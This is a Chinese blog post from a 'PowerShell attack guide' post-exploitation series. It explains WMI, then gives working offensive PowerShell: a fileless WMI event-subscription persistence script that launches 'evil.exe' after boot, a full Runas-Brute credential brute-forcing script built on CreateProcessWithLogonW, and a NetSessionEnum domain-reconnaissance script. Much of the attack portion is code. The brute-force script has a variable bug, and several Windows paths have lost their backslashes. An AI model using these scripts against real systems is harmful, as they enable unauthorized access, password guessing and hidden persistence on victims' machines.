作者:香山
预估稿费:1000RMB
(本篇文章享受双倍稿费 活动链接请点击此处)
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
此为Powershell攻击指南——黑客后渗透之道系列的第二篇进阶利用。此后每两天更新一篇,敬请期待!
传送门
前言
Wmi无疑是目前Windows攻击中用的最多的工具, 他强大的管理功能为我们带来了极大的便利, 而Powershell可以轻松的操作并利用它, 我们会用较大的篇幅来详细了解powershell与wmi的魅力。那么WMI我们简单介绍一些常识即可,主要还是介绍Powershell利用之。
本节分上下节, 上节主要讲解WMI的相关知识,下节主要讲解powershell利用WMI来进行一些攻击行为等
WMI简介
WMI 的全称是 Windows Management Instrumentation,即 Windows 管理规范,在 Windows 操作系统中,随着 WMI 技术的引入并在之后随着时间的推移而过时,它作为一项功能强大的技术,从 Windows NT 4.0 和 Windows 95 开始,始终保持其一致性。它出现在所有的 Windows 操作系统中,并由一组强大的工具集合组成,用于管理本地或远程的 Windows 系统。
尽管已被大众所知并且从其创始以来,已经被系统管理员大量使用,但当WMI技术在震网病毒中被发现以后,它开始在安全社区变得非常流行。从那之后, WMI 在攻击中变得日益普及,其作用有执行系统侦察,反病毒和虚拟机检测,代码执行,横向运动,权限持久化以及数据窃取。 随着越来越多的攻击者利用 WMI 进行攻击,他将会是安全维护人员,事件响应人员,取证分析师必须掌握的一项重要技能,并且要明白如何发挥它的优势。
基础知识
刚开始接触WMI的朋友可能有点抓狂,我们下面先来看看我们需要知道的一些名词等:
如果你有研究下去的意愿, 还是推荐你阅读微软的文档msdn.microsoft.com
-
WMI是微软实现的由分布式管理任务组(DMTF)发布的基于 Web 的企业管理(WBEM)和公共信息模型(CIM)标准。也就是说DMTF发布了WBEM和CIM
-
使用 WMI: 微软提供了多种使用WMI的方式,我们就直接使用Powershell来管理
-
查询 WMI: 查询上WMI有专门的WMI 查询语言(WQL), 类似SQL语言
-
WMI是如何得到数据的: 当用户请求WMI对象时,WMI 服务 (Winmgmt) 需要知道如何返回被请求的 WMI 对象。当 WMI 服务填充 WMI 对象时,有两种类型的类实例: 动态对象和持久性对象。动态对象是在特定查询执行时在运行过程中生成的。例如,Win32_Process 对象就是在运行过程中动态生成的。持久性对象存储在位于
%SystemRoot%System32wbemRepository的 CIM 数据库中,它存储着 WMI 类的实例,类的定义和命名空间的定义。 -

远程传输 WMI 数据: Microsoft 提供了两个协议用于远程传输 WMI 数据: 分布式组件对象模型 (DCOM) 和 Windows 远程管理 (WinRM)。一般来说我们是通过DCOM来进行通信的,也就是我们的135端口的RPC服务。
-
WMI的命名空间: 如果不制定命名空间那么ROOTCIMV2是WMI的默认命名空间, 可以在注册表
HKEY_LOCAL_MACHINESOFTWAREMicrosoftWBEMScripting进行修改

下面一张Fireeye图介绍了WMI的结构:
WMI管理工具
下面借用Fireeye对wmi工具的介绍:
wmic.exe
wmic.exe 是一个与 WMI 进行交互的强大的命令行实用工具。它拥有大量的 WMI 对象的方便记忆的默认别名,但你还可以执行更为复杂的查询。wmic.exe 还可以执行 WMI 方法,攻击者经常用来通过调用 Win32_Process 的 Create 方法来进行横向运动。Wmic.exe 的局限性之一是不能接受调用嵌入的 WMI 对象的方法。在 PowerShell 不可用的情况下,使用 wmic.exe 足够用于执行系统侦察和基本方法的调用。
wbemtest.exe
wbemtest.exe 是一个功能强大的带有图形界面的 WMI 诊断工具。它能够枚举对象实例、执行查询、注册事件、修改 WMI 对象和类,并且可以在本地或远程去调用方法。它的接口对大多数用户来说不是特别友好,但从攻击者的角度来看,在其他工具不可用时,它完全可以作为替代选项 —— 例如,如果应用程序白名单机制阻止了 wmic.exe 和 powershell.exe,那么 wbemtest.exe 将是一个带有一个不太理想的 UI (如图 3 所示)但是功能却很强大的实用工具。
winrm.exe
VBScript and JScript
这两个脚本语言相信不用我介绍了,同样也可以操作WMI
wmic, wmis, wmis-pth(Linux)
wmic 是一个简单的 Linux 命令行实用工具,用于执行 WMI 查询。wmis 是 Win32_Process 类的 Create 方法的远程调用命令行包装程序,并且支持使用 NTLM 哈希进行连接远程计算机,因此, wmis 已经被渗透测试人员大量使用。
Powershell
emmmmm…Powershell就不多说了,看下面吧。
Powershell—WMI
首先来看看命令吧:
在Powershell中使用标准WQL对WMI操作
SELECT * FROM Win32_Process WHERE Name LIKE "% WinRM%"我们可以使用参数-query进行查询:上面的命令是查询进程中名字为WinRM的进程Get-WmiObject -Query "select * from win32_service where name='WinRM'" | Format-List -Property PSComputerName, Name, ExitCode, Name, ProcessID, StartMode, State, Status
使用Ps提供的WMI接口
Get-WmiObject -Namespace ROOTCIMV2 -Class Win32_OperatingSystem
其中ROOTCIMV2是一个默认的命名空间, 类Win32_OperatingSystem是获取机器的信息, 这里对应到我们的wmic.exe的命令就是wmic /NAMESPACE:"rootCIMV2" PATH Win32_OperatingSystem, 那么还有很多类可以调用,比如:Get-WmiObject -Class Win32_Process,这条命令会获取到所有的本地计算机的进程,我们选择一个进程来查看Get-WmiObject -Class Win32_Process | Where-Object {$_.name -like "*explorer*"}
显示如下:
__GENUS                    : 2
__CLASS                    : Win32_Process
__SUPERCLASS               : CIM_Process
__DYNASTY                  : CIM_ManagedSystemElement
__RELPATH                  : Win32_Process.Handle="2828"
__PROPERTY_COUNT           : 45
__DERIVATION               : {CIM_Process, CIM_LogicalElement, CIM_ManagedSystemElement}
__SERVER                   : WIN-0B8BJI54VH7
__NAMESPACE                : rootcimv2
__PATH                     : \WIN-0B8BJI54VH7rootcimv2:Win32_Process.Handle="2828"
Caption                    : explorer.exe
CommandLine                : C:WindowsExplorer.EXE
CreationClassName          : Win32_Process
CreationDate               : 20171019151524.230494+480
CSCreationClassName        : Win32_ComputerSystem
CSName                     : WIN-0B8BJI54VH7
Description                : explorer.exe
ExecutablePath             : C:WindowsExplorer.EXE
ExecutionState             :
Handle                     : 2828
HandleCount                : 993
InstallDate                :
KernelModeTime             : 570183655
MaximumWorkingSetSize      : 1380
MinimumWorkingSetSize      : 200
Name                       : explorer.exe
OSCreationClassName        : Win32_OperatingSystem
OSName                     : Microsoft Windows 7 专业版 |C:Windows|DeviceHarddisk0Partition1
OtherOperationCount        : 446903
OtherTransferCount         : 13797646
PageFaults                 : 762204
PageFileUsage              : 50548
ParentProcessId            : 1060
PeakPageFileUsage          : 72548
PeakVirtualSize            : 469929984
PeakWorkingSetSize         : 106956
Priority                   : 8
PrivatePageCount           : 51761152
ProcessId                  : 2828
QuotaNonPagedPoolUsage     : 78
QuotaPagedPoolUsage        : 659
QuotaPeakNonPagedPoolUsage : 91
QuotaPeakPagedPoolUsage    : 820
ReadOperationCount         : 22670
ReadTransferCount          : 343804812
SessionId                  : 1
Status                     :
TerminationDate            :
ThreadCount                : 32
UserModeTime               : 323078071
VirtualSize                : 386273280
WindowsVersion             : 6.1.7601
WorkingSetSize             : 71655424
WriteOperationCount        : 1163
WriteTransferCount         : 50207671
ProcessName                : explorer.exe
Handles                    : 993
VM                         : 386273280
WS                         : 71655424
Path                       : C:WindowsExplorer.EXE
那么wmi有什么作用, 这里powershell调用即可,比如我们的远程调用:
C:PS>get-wmiobject -query "select * from win32_service where name='WinRM'" -computername server01, server02 ExitCode : 0 Name : WinRM ProcessId : 1708 StartMode : Auto State : Running Status : OK ExitCode : 0 Name : WinRM ProcessId : 948 StartMode : Auto State : Running Status : OK
那么我们常用的类包括下面的几种:
下面的 WMI 类是在攻击的侦察阶段可以收集数据的子集:
主机/操作系统信息:Win32_OperatingSystem, Win32_ComputerSystem
文件/目录列举: CIM_DataFile
磁盘卷列举: Win32_Volume
注册表操作: StdRegProv
运行进程: Win32_Process
服务列举: Win32_Service
事件日志: Win32_NtLogEvent
登录账户: Win32_LoggedOnUser
共享: Win32_Share
已安装补丁: Win32_QuickFixEngineering
比如这里获取到的补丁信息:
PS C:Usersrootclay> Get-WmiObject -Class Win32_QuickFixEngineering Source Description HotFixID InstalledBy InstalledOn ------ ----------- -------- ----------- ----------- WIN-0B8BJI... Hotfix KB2534111 2017/9/6 0:00:00 WIN-0B8BJI... Update KB2999226 WIN-0B8BJI54VH7r... 2017/10/25 0:00:00 WIN-0B8BJI... Update KB976902 WIN-0B8BJI54VH7A... 2010/11/21 0:00:00
WMI触发器
WMI用处可以说是非常的多,但是我们不能一一列举,我们就用一个wmi在攻防中用的最神化的一个功能,无文件持久化控制的例子来举一个实际例子:
那么想要了解到wmi的这项功能,我们先来看看wmi事件的基础:
事件触发条件
-
事件筛选器
事件筛选器是什么呢?事件筛选器描述事件并且执行WQL事件查询。
-
事件消费者
事件消费者是什么呢?事件消费是一个派生自 __EventConsumer 系统类的类,它表示了在事件触发时的动作。我们常用的消费类有下面两个:
-
ActiveScriptEventConsumer – 执行嵌入的 VBScript 或 JScript 脚本 payload
-
CommandLineEventConsumer – 执行一个命令行程序
-
-
消费者绑定筛选器
消费者绑定筛选器?消费者绑定筛选器就是将筛选器绑定到消费者的注册机制。
实例代码
下面我们分析一个实例代码:其中第5个变量为事件筛选器、第6个变量为事件消费者、最后一个就是绑定事件筛选器和事件消费者,也就是通俗理解的执行。这个脚本能达到什么效果呢?事件筛选器在系统启动后的 200 和 320 秒之间被当作一个触发器。在事件被触发时事件消费者会使用CommandLineEventConsumer执行已指定好的可执行文件。
$filterName='BotFilter82' $consumerName='BotConsumer23' $exePath='C:WindowsSystem32evil.exe' $Query=”SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND TargetInstance.SystemUpTime >= 200 AND TargetInstance.SystemUpTime < 320” $WMIEventFilter=Set-WmiInstance -Class__EventFilter -NameSpace ”rootsubscription” -Arguments @ {Name=$filterName;EventNameSpace=”root cimv2”;QueryLanguage=”WQL”;Query=$Query} -ErrorActionStop $WMIEventConsumer=Set-WmiInstance -Class CommandLineEventConsumer -Namespace” root subscription” -Arguments @=$consumerName;ExecutablePa th=$exePath;CommandLineTemplate=$exePath} Set-WmiInstance-Class__FilterToConsumerBinding -Namespace ”rootsubscription” -Arguments @{Filter=$WMIEventFilter;Consumer=$WMIEventConsumer}
同时我们可以通过Powersploit的代码即可,代码会在本目录下生成类似于上面的Powershell代码,直接运行即可。
生命周期
对于我们安装的wmi事件,如果你是使用普通用户权限启动的那么他的生命周期就是主进程的生命周期,如果使用的是管理员的权限运行的,那么就能够达到持久化控制的效果。
powershell(8)-win32API
Powershell还有一大强大之处就是能调用Win32-Api(废话),这给我们带来了极大的便利,也就是API能实现的功能当我们在渗透的过程中我们能轻而易举的实现,而我们只需要在对方机器执行一条命令即可。
下面我们通过几个脚本来介绍我们如何通过Powershell来调用Win32Api,从而达到学习的目的,也能够为大家的脚本工具增添xx….:)
Runas
runas.exe是一个Windows自带的程序,一条简单的命令runas /user:corpbob cmd可以用域内另外一个用户的身份开一个shell,当然需要你输入密码
这次我们直接通过Powershell来实现runas,但是我们就不介绍他直接的用处了,那么runas我们能想到的利用场景还有什么呢?我们可以通过输入密码对用户的密码进行爆破。
function Runas-Brute { <# .SYNOPSIS Parameters: -UserList Specifiy usernameList. -PasswordList Specify passwordList. -Domain Specify domain. Defaults to localhost if not specified. -LogonType dwLogonFlags: 0x00000001 --> LOGON_WITH_PROFILE Log on, then load the user profile in the HKEY_USERS registry key. The function returns after the profile is loaded. 0x00000002 --> LOGON_NETCREDENTIALS_ONLY (= /netonly) Log on, but use the specified credentials on the network only. The new process uses the same token as the caller, but the system creates a new logon session within LSA, and the process uses the specified credentials as the default credentials. -Binary Full path of the module to be executed. -Args Arguments to pass to the module, e.g. "/c calc.exe". Defaults to $null if not specified. .EXAMPLE Start cmd with a local account C:PS> Invoke-Runas -UserList SomeAccountList -PasswordList SomePassList -Binary C:WindowsSystem32cmd.exe -LogonType 0x1 .EXAMPLE Start cmd with remote credentials. Equivalent to "/netonly" in runas. C:PS> Invoke-Runas -UserList SomeAccountList -PasswordList SomePassList -Domain SomeDomain -Binary C:WindowsSystem32cmd.exe -LogonType 0x2 #> param ( [Parameter(Mandatory = $True)] [string]$UserList, [Parameter(Mandatory = $True)] [string]$PasswordList, [Parameter(Mandatory = $False)] [string]$Domain=".", [Parameter(Mandatory = $True)] [string]$Binary, [Parameter(Mandatory = $False)] [string]$Args=$null, [Parameter(Mandatory = $True)] [int][ValidateSet(1,2)] [string]$LogonType ) Add-Type -TypeDefinition @" using System; using System.Diagnostics; using System.Runtime.InteropServices; using System.Security.Principal; [StructLayout(LayoutKind.Sequential)] public struct PROCESS_INFORMATION { public IntPtr hProcess; public IntPtr hThread; public uint dwProcessId; public uint dwThreadId; } [StructLayout(LayoutKind.Sequential, CharSet = CharSet.Unicode)] public struct STARTUPINFO { public uint cb; public string lpReserved; public string lpDesktop; public string lpTitle; public uint dwX; public uint dwY; public uint dwXSize; public uint dwYSize; public uint dwXCountChars; public uint dwYCountChars; public uint dwFillAttribute; public uint dwFlags; public short wShowWindow; public short cbReserved2; public IntPtr lpReserved2; public IntPtr hStdInput; public IntPtr hStdOutput; public IntPtr hStdError; } public static class Advapi32 { [DllImport("advapi32.dll", SetLastError=true, CharSet=CharSet.Unicode)] public static extern bool CreateProcessWithLogonW( String userName, String domain, String password, int logonFlags, String applicationName, String commandLine, int creationFlags, int environment, String currentDirectory, ref STARTUPINFO startupInfo, out PROCESS_INFORMATION processInformation); } public static class Kernel32 { [DllImport("kernel32.dll")] public static extern uint GetLastError(); } "@ # StartupInfo Struct $StartupInfo = New-Object STARTUPINFO $StartupInfo.dwFlags = 0x00000001 $StartupInfo.wShowWindow = 0x0001 $StartupInfo.cb = [System.Runtime.InteropServices.Marshal]::SizeOf($StartupInfo) # ProcessInfo Struct $ProcessInfo = New-Object PROCESS_INFORMATION # 创建一个在当前目录的shell $GetCurrentPath = (Get-Item -Path "." -Verbose).FullName echo "`n[>] Calling Advapi32::CreateProcessWithLogonW" $usernames = Get-Content -ErrorAction SilentlyContinue -Path $UserList $passwords = Get-Content -ErrorAction SilentlyContinue -Path $PasswordList if (!$usernames) { $usernames = $UserList Write-Verbose "UserList file does not exist." Write-Verbose $usernames } if (!$passwords) { $passwords = $PasswordList Write-Verbose "PasswordList file does not exist." Write-Verbose $passwords } :UsernameLoop foreach ($username in $usernames) { foreach ($Password in $Passwords) { $CallResult = [Advapi32]::CreateProcessWithLogonW( $User, $Domain, $Password, $LogonType, $Binary, $Args, 0x04000000, $null, $GetCurrentPath, [ref]$StartupInfo, [ref]$ProcessInfo) if (!$CallResult) { echo "==> $((New-Object System.ComponentModel.Win32Exception([int][Kernel32]::GetLastError())).Message)" echo "Test: " , $User , $password } else { echo "`n[+] Success, process details:" Get-Process -Id $ProcessInfo.dwProcessId echo "Test: " , $User , $password break UsernameLoop } } } }

这是整个脚本的代码,那么下面就是运行的结果,我们只需要指定好他的字典文件即可
NetSessionEnum
下面一个简单的介绍NetSessionEnum。首先我们需要了解的是,在真实的测试过程中我们需要知道域内的组织架构,域内的活动机器等等。那么可以提供的工具也有很多,比如:PVEFindADUser.exe psloggedon.exe netsess.exe hunter.exe等等,那么我们还是选择powershell作为我们的最佳利用工具,其实上面讲到的工具都是调用了NetSessionEnum API,那么我们Powershell也能够非常方便的调用此API,而且最重要的一点,我们并不需要域管的权限,下面我们来看一下这里如何实现。
function Invoke-NetSessionEnum {
<#
.SYNOPSIS
使用NetSessionEnum去列出目前的活动
.EXAMPLE
PS> Invoke-NetSessionEnum -HostName SomeHostName
#>
param (
[Parameter(Mandatory = $True)]
[string]$HostName
)
Add-Type -TypeDefinition @"
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
[StructLayout(LayoutKind.Sequential)]
public struct SESSION_INFO_10
{
[MarshalAs(UnmanagedType.LPWStr)]public string OriginatingHost;
[MarshalAs(UnmanagedType.LPWStr)]public string DomainUser;
public uint SessionTime;
public uint IdleTime;
}
public static class Netapi32
{
[DllImport("Netapi32.dll", SetLastError=true)]
public static extern int NetSessionEnum(
[In,MarshalAs(UnmanagedType.LPWStr)] string ServerName,
[In,MarshalAs(UnmanagedType.LPWStr)] string UncClientName,
[In,MarshalAs(UnmanagedType.LPWStr)] string UserName,
Int32 Level,
out IntPtr bufptr,
int prefmaxlen,
ref Int32 entriesread,
ref Int32 totalentries,
ref Int32 resume_handle);
[DllImport("Netapi32.dll", SetLastError=true)]
public static extern int NetApiBufferFree(
IntPtr Buffer);
}
"@
# 创建 SessionInfo10 结构
$SessionInfo10 = New-Object SESSION_INFO_10
$SessionInfo10StructSize = [System.Runtime.InteropServices.Marshal]::SizeOf($SessionInfo10) # Grab size to loop bufptr
$SessionInfo10 = $SessionInfo10.GetType()
# NetSessionEnum 的参数
$OutBuffPtr = [IntPtr]::Zero
$EntriesRead = $TotalEntries = $ResumeHandle = 0
$CallResult = [Netapi32]::NetSessionEnum($HostName, "", "", 10, [ref]$OutBuffPtr, -1, [ref]$EntriesRead, [ref]$TotalEntries, [ref]$ResumeHandle)
if ($CallResult -ne 0){
echo "something wrong!`nError Code: $CallResult"
}
else {
if ([System.IntPtr]::Size -eq 4) {
echo "`nNetapi32::NetSessionEnum Buffer Offset --> 0x$("{0:X8}" -f $OutBuffPtr.ToInt32())"
}
else {
echo "`nNetapi32::NetSessionEnum Buffer Offset --> 0x$("{0:X16}" -f $OutBuffPtr.ToInt64())"
}
echo "Result-set contains $EntriesRead session(s)!"
# Change buffer offset to int
$BufferOffset = $OutBuffPtr.ToInt64()
# Loop buffer entries and cast pointers as SessionInfo10
for ($Count = 0; ($Count -lt $EntriesRead); $Count++){
$NewIntPtr = New-Object System.Intptr -ArgumentList $BufferOffset
$Info = [system.runtime.interopservices.marshal]::PtrToStructure($NewIntPtr,[type]$SessionInfo10)
$Info
$BufferOffset = $BufferOffset + $SessionInfo10StructSize
}
echo "`nCalling NetApiBufferFree, no memleaks here!"
[Netapi32]::NetApiBufferFree($OutBuffPtr) |Out-Null
}
}CreateProcess
